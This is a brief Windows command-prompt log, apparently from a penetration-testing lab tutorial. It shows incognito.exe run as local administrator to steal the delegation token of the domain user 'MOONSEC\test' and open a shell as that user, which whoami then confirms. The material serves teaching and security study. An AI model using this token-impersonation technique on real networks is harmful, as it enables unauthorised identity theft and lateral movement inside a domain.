 C:\Users\Administrator>whoami
12server-01\administrator
C:\Users\Administrator>incognito.exe execute -c "MOONSEC\test" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
whoami
moonsec\test
C:\Users\Administrator>